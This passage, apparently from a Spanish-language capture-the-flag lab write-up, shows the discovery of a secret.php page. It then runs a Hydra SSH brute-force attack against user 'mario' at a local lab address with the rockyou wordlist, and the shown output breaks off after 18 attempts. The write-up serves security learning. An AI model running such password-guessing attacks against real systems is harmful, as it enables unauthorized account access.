 Por directorios no salio nada, pero por archivos encontramos un secret.php procedemos a ver la
pagina web y solo nos dice "Hola Mario, Esta web no se puede hackear.", si recordamos el puerto 22
de ssh estaba abierto, intentemos usar Hydra con el usuario mario
❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4 -f -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-13 00:05:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries
(l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "123456" - 1 of 14344399 [child 0]
(0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "12345" - 2 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "123456789" - 3 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "password" - 4 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "iloveyou" - 5 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "princess" - 6 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "1234567" - 7 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "rockyou" - 8 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "12345678" - 9 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "abc123" - 10 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "nicole" - 11 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "daniel" - 12 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "babygirl" - 13 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "monkey" - 14 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "lovely" - 15 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "jessica" - 16 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "654321" - 17 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "mario" - pass "michael" - 18 of 14344399 [child
1] (0/0)